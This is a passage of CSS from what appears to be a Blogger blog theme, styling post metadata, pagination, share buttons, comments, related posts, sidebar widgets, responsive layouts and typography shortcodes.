font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0088ff;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px;
position: relative;
margin:0 auto;
box-sizing:border-box;
}
.second-meta {
padding:0;
display: block;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0088ff;
border-color:#151515;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 16px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float: left;
text-transform: uppercase;
background-color: #FFF;
background-repeat: repeat-x;
background-image: -webkit-linear-gradient(top, #ffffff 1%,#f2f2f2 100%);
background-image: linear-gradient(to bottom, #ffffff 1%,#f2f2f2 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0);
filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
border-bottom: 1px solid #c9c9c9 !important;
border: 1px solid #DDD;
}
.index #blog-pager-newer-link a:before, .archive #blog-pager-newer-link a:before {
display: inline-block;
content: "\f137";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-right: 10px;
}
.index #blog-pager-older-link a:after, .archive #blog-pager-older-link a:after {
display: inline-block;
content: "\f138";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-left: 10px;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0088ff
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin:0 0 10px;
padding:10px;
border: 1px solid rgba(0,0,0,0.12);
border-width:1px 0;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border: 1px solid rgba(0,0,0,0.12);
border-left:0;
border-right:0;
background: #fff;
position: relative;
padding: 10px 10px;
margin: 10px 0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin-right: 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a.read-art {
margin-left: 0;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
background: #FFF;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #374760;
font-size: 16px;
padding-left: 10px;
margin-left: 10px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
float: left;
clear: both;
display: inline-block;
}
.comments h4:before {
content: "";
position: absolute;
bottom: -10px;
left: 10px;
border-top: 10px solid #374760;
border-right: 20px solid transparent;
width: 0;
height: 0;
line-height: 0;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #0088ff;
color: #fff;
padding: 12px 20px;
margin-left: 10px;
}
.comments .comments-content{
font-size:13px;
clear: both;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 2px;
}
.comments .avatar-image-container img {
border-radius:2px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin:0;
color: $darkcolor;
padding: 8px 10px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 25%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(4n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
clear:both;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #151515;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid rgba(0,0,0,0.12);
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: center;
display: block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #0088ff;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#0088ff;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.lowerbar .list-label-widget-content li {
border-color:rgba(0, 200, 215, 0.18);
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.lowerbar .list-label-widget-content li a:before {
color:#0088ff;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 0 auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;   }
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
#outer-wrapper {
width: 98%;
margin: 0 auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #151515;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 98%;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px auto 10px;
}
#menu {
text-align:center;
height:auto;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.header-menu{background:#000;border:none}
#hot-wrapper {
display: none;
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
.tybox .ty-feat .tybox-rest {
width: 50%;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
ul.hot-posts {
height:auto;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
.tm-menu {
height: auto;
text-align: center;
}
.tm-menu.makesticking {
padding:0;
}
.tybox .ty-feat .tybox-rest {
width: 100%;
padding:0;
float:none;
clear:both;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
.block-image {
float:none;
margin:0 auto 15px;
clear:both;
width:100%;
}
.block-image .thumb img {
height: auto;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
  .post-body ul li:before {
    content: "\f105";
    margin-right: 5px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}
  .demo:before {
    content: "\f06e";
    margin-right: 5px;
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900 font-style:normal;
    line-height: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
